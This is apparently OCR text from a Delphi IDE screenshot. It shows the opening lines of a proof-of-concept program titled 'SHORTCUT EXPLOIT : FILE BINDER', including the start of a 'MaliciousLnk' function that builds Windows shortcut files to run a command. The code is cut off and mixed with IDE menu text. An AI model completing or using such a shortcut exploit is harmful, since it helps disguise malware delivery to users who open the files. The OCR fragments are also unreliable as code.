 Project1 - Delphi 2010 - Project1.dproj [Built]
File Edit Search View Refactor Project Run Component Tools Window Help
Default Layout
Structure
Errors
Cannot resolve unit name 'System.SysUtils' at line 13 (13:4)
Undeclared identifier 'FileExists' at line 58 (58:12)
Procedures
Variables/Constants
Uses
Object Inspector
Welcome Page
Project1
(*
SHORTCUT EXPLOIT : FILE BINDER (WRAP
DISCOVERED AND CODED BY : @DarkCoderSc
https://twitter.com/DarkCoderSc
Lead Developer / Security Researcher at Phroze
jplesueur@phrozensoft.com
7 *)
program Project1;
10 {$APPTYPE CONSOLE}
uses
System.SysUtils, ActiveX, ShlObj, ComObj, W
function MaliciousLnk(cmd, destPath : String) :
var cObject : IUnknown;
shellLink : IShellLink;
PFile : IPersistFile;
begin
20 result := false;
CoInitialize(nil);
try
cObject := CreateComObject(CLSID_ShellLink)
Project1.dproj - Project M
File
ProjectGroup1
Project1.exe
Build Configuration
Project1.dpr...
Dat
Tool Palette
Search